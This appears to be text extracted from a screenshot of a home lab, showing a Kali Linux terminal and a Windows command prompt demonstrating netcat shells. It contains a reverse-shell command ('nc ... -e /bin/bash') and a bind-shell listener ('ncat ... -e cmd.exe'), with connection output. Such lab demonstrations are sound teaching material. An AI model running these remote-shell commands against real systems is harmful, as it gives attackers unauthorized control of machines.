 64 - VMware Workstation
Help
Kali-Linux-2020.1-vmwar...
kali@kali: ~
09:12 AM
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ nc -nv 192.168.0.116 4444 -e /bin/bash
(UNKNOWN) [192.168.0.116] 4444 (?) open
File System
KALI LINUX
Home
mouse pointer inside or press Ctrl+G.
Command Prompt - ncat -nlvp 4444
Microsoft Windows [Version 10.0.19041.388]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\aghos>ncat -nlvp 4444 -e C:\Windows\system32\cmd.exe
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.0.116.
Ncat: Connection from 192.168.0.116:49781.
C:\Users\aghos>ncat -nlvp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.0.116.
Ncat: Connection from 192.168.0.116:49819.
ls
ENG 06:42 PM